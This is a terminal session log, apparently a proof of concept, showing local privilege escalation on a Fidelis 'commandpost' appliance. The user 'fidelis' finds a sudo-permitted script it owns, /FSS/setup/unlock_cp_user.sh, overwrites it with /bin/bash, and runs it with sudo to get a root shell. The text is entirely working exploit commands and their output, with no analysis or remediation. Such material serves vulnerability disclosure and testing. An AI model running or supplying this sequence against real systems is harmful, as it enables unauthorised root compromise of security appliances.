 -bash-4.2$ whoami && id
fidelis
uid=1003(fidelis) gid=1001(fidelis) groups=1001(fidelis) context=unconfined_u:un
confined_r:unconfined_t:s0
-bash-4.2$ sudo -l
Matching Defaults entries for fidelis on commandpost:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin, !requiretty, visiblepw,
    !requiretty, visiblepw

Runas and Command-specific defaults for fidelis:
    Defaults!/usr/sbin/dmidecode !syslog

User fidelis may run the following commands on commandpost:
    (root) /FSS/sbin/fssdbg.sh, /FSS/bin/setup, /FSS/setup/cert_mgmt,
        /etc/init.d/pman, /etc/init.d/rconfigd, /bin/cat /var/log/messages,
        /bin/cat /var/log/messages.1, /usr/bin/poweroff, /sbin/shutdown,
        /bin/date, /FSS/bin/mst, /FSS/bin/record, /sbin/iptables,
        /sbin/ip6tables, /sbin/reboot, /FSS/setup/unlock_cp_user.sh,
        /etc/init.d/mysql, /etc/init.d/httpd, /etc/init.d/tomcat,
        /etc/init.d/cas, /FSS/bin/db_updater,
        /FSS/deception-manager/bin/deception-manager, /FSS/redis/bin/redis
    (root) NOPASSWD: /usr/sbin/dmidecode, /FSS/bin/shutdown.pl
-bash-4.2$ ls -l /FSS/setup/unlock_cp_user.sh
-r-x------. 1 fidelis fidelis 216 Feb 14 17:15 /FSS/setup/unlock_cp_user.sh
-bash-4.2$ chmod u+w /FSS/setup/unlock_cp_user.sh
-bash-4.2$ cp /bin/bash /FSS/setup/unlock_cp_user.sh
-bash-4.2$ sudo /FSS/setup/unlock_cp_user.sh
[root@commandpost FSS]# whoami && id
root
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfi
ned_t:s0
[root@commandpost FSS]#